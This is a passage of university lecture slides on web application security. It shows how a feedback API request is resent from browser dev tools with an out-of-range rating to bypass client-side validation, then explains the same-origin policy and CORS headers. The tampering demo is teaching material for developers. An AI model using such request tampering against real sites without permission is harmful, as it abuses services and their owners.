Upon inserting a feedback, we inspect the network requests in the Browser Dev Tools
A POST request to /api/Feedbacks/ is sent

Slide 44
EVADING INPUT VALIDATION
The request body is
{
"UserId": 2,
"captchaId": 1,
"captcha": "80",
"comment": "Example review (***@webtech-sh.op)",
"rating": 3
}
What if we send a modified request, with "rating": 0?
We also can do that right away from the Browser Dev Tools!
Click on “Resend” from the “Headers” details tab of the Request

Slide 45
SECURITY SERVICES PROVIDED BY WEB BROWSERS
Luigi Libero Lucio Starace, Ph.D. - University of Naples Federico II - Web Technologies Course - Lecture 23 - Web App Security
45

Slide 46

WEB BROWSER SECURITY MODEL
Modern browsers enforce a strict security model to improve security and block some kinds of attacks.
As a web developer, you need to be aware of the security mechanisms in place and how to work with them
One of such mechanisms is the
Same-origin Policy

Slide 47

THE SAME-ORIGIN POLICY
By default, a document or script is only allowed to interact with resources from the same origin
Same origin means the URL has the same protocol, port, and host
Consider the document at http://store.webtech.com/cat/index.html
URL | Same-origin | Reason
http://store.webtech.com/pages/about.html |  | Only the path differs
http://store.webtech.com/img/logo.png |  | Only the path differs
https://store.webtech.com/page.html | ✘ | Different protocol
http://store.webtech.com:81/dir/page.html | ✘ | Different port (http is port 80 by default)
http://course.webtech.com/cat/index.html | ✘ | Different host

Slide 48

THE SAME-ORIGIN POLICY
Even though minor differences exist across browsers, the same origin policy generally applies to data all fetched by JavaScript code using fetch() or XMLHttpRequest
Suppose we have a web page at http://localhost:3001/cors.html and the Express To-do List App at http://localhost:3000
fetch()
✘
Blocked because of the
same-origin policy
Web Page
http://localhost:3001
http://localhost:3000

Slide 49

THE SAME-ORIGIN POLICY
//in the web page at http://localhost:3001 function doFetch(){ fetch("http://localhost:3000/").then(data => { data.json().then(data => { console.log(data) }) }).catch(err => { console.log(err.message)
}); }

Slide 50
CROSS-ORIGIN RESOURCE SHARING (CORS)
Sometimes we need to access content from different origins!
And, in fact, we already did so!
The Cross-origin Resource Sharing (CORS) mechanism allows a server to «opt-out» of the Same-origin Policy and specify that its content can be accessed also from some origins other than its own
Server can include specific headers in their responses to declare that the data can be accessed by specific origins

Slide 51
CORS: HEADERS
CORS is header-based
The browser attaches an Origin header to outgoing fetch requests
The server can include in its response a Access-Control-Allow-Origin header
The value of this header specifies which origins are allowed to use the data
E.g.: Access-Control-Allow-Origin: * means that every origin is allowed!
E.g.: Access-Control-Allow-Origin: http://localhost:3001
If no header is specified, the default is that cross-origin requests are forbidden
Browsers check that Access-Control-Allow-Origin header matches with Origin
If so, client code is allowed to access the data
Otherwise, the request is blocked

Slide 52

CORS: VISUALIZED
fetch("http://localhost:3000/data")
.then(data => { data.json().then(
data => {...
CORS blocked scenario
GET /data
Origin: http://localhost:3001
localhost:3000
200 OK
{"data": "hi"}
✘
CORS allowed scenario
GET /data
Origin: http://localhost:3001
localhost:3000
(sets CORS headers)
200 OK
Access-Control-Allow-Origin: *
{"data": "hi"}

Slide 53
REFERENCES (1/2)
Cross Site Scripting (XSS) Attacks https://owasp.org/www-community/attacks/xss/
Gamified XSS practice https://xss-game.appspot.com/
Cross Site Request Forgery (CSRF) Attacks https://owasp.org/www-community/attacks/csrf
SQL Injection Attacks
https://owasp.org/www-community/attacks/SQL_Injection

Slide 54
REFERENCES (2/2)
Same-origin Policy
https://developer.mozilla.org/en-US/docs/Web/Security/Same- origin_policy
Cross-Origin Resource Sharing (CORS) https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS
Web Application Security Guide (from Wikibooks) https://en.wikibooks.org/wiki/Web_Application_Security_Guide

